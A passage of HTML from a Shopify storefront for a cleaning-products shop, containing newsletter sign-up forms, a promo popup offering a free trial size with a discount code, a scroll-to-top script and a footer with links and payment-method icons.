                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19185014997213__newsletter_cPCBzU">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-template--19185014997213__section_divider_HzpPtA" class="shopify-section"><style data-shopify>
  .section-divider-template--19185014997213__section_divider_HzpPtA {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19185014997213__section_divider_HzpPtA-top-padding {
    height: 0px;
  }
  .section-template--19185014997213__section_divider_HzpPtA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19185014997213__section_divider_HzpPtA-top-padding {
      height: 0px;
    }
    .section-template--19185014997213__section_divider_HzpPtA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19185014997213__section_divider_HzpPtA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19185014997213__section_divider_HzpPtA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19185014997213__section_divider_HzpPtA-top-padding color-custom bg-color-template--19185014997213__section_divider_HzpPtA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19185014997213__section_divider_HzpPtA color-custom bg-color-template--19185014997213__section_divider_HzpPtA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19185014997213__section_divider_HzpPtA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19185014997213__section_divider_HzpPtA-bottom-padding color-accent-1 shape-color-template--19185014997213__section_divider_HzpPtA always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="2"
    data-delay-seconds="5"
    data-display-timer="false"
    data-timer-duration="1"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__image">
            <img src="//cprcleaningproducts.com/cdn/shop/files/Website_Product_Pages_4-2-25_8.jpg?v=1745699110&amp;width=800" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/Website_Product_Pages_4-2-25_8.jpg?v=1745699110&amp;width=100 100w, //cprcleaningproducts.com/cdn/shop/files/Website_Product_Pages_4-2-25_8.jpg?v=1745699110&amp;width=352 352w" width="100%" height="100%" loading="lazy">
          </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="title h1">
                  Get A Free Trial Size   --   A $6.45 Value!
                </span></h2><div class="popup-modal__text">
              <p>Enter your email address to get an instant free trial size with a purchase of any full size product.  Let's get busy and Clean Up In A Heartbeat! </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Email
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Subscribe"
                >
                  Enter
                </button></div></form>
          </div>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-1"><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="Free022025"
              autocorrect="off"
              autocapitalize="off"
              placeholder=""
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup"></label>
            <button class="popup-modal__copy-btn button">
              
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg"></p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Close</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19185015292125__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19185015292125__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19185015292125__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19185015292125__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19185015292125__footer color-accent-1 gradient section-sections--19185015292125__footer-padding animate-section animate--hidden" data-animations='' data-type='PstvHBW82q2Rrqj2osuQWwfBBATP9upNHbluSMGqLw06YMtQmjwWU6XP2Dtiyi4IeWrOHShlByURrJWUKdhtrFhQa3hSGjXCCluQFrwWmKbQTWIChpQMY2NUJuYwZTelKxhoRGUFIPSEurusUFv8OfrqMaj0YuFwFvUpokF6uMRHgXgMl4/j2O0YuYgFyoGpyLcCB6GibUxUm+ukWglIFL/Y1s0NKyiY/LzekNIBWjCdapGnOB33h5saLkTgo6+avlWWcBXt4LTus+TXz3tdIJ8BfCeKA7aFdSqVH+pJALQSp4FEl1PbRB/1Eiz+sXaq9Whd5ucyDjv1QZbkGtofs7MjYFLIprvx6zzqRxIUiRBgem05SiwTUFkvHz+5a2x1Wocrdvo4hyyzvOP2jXWKuyfo2LR2vSZjWQh7ODzU4XC9mpSz8lHMmmCCWmPibjry'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 535px);"
                        >
                          
                            <img
                              srcset="//cprcleaningproducts.com/cdn/shop/files/CPR_FullLogo_WhiteBG.png?v=1741907429&width=535, //cprcleaningproducts.com/cdn/shop/files/CPR_FullLogo_WhiteBG.png?v=1741907429&width=1070 2x"
                              src="//cprcleaningproducts.com/cdn/shop/files/CPR_FullLogo_WhiteBG.png?v=1741907429&width=760"
                              alt=""
                              loading="lazy"
                              width="1712"
                              height="835"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/safety-data-sheets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SDS Sheets
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19185015292125__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19185015292125__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
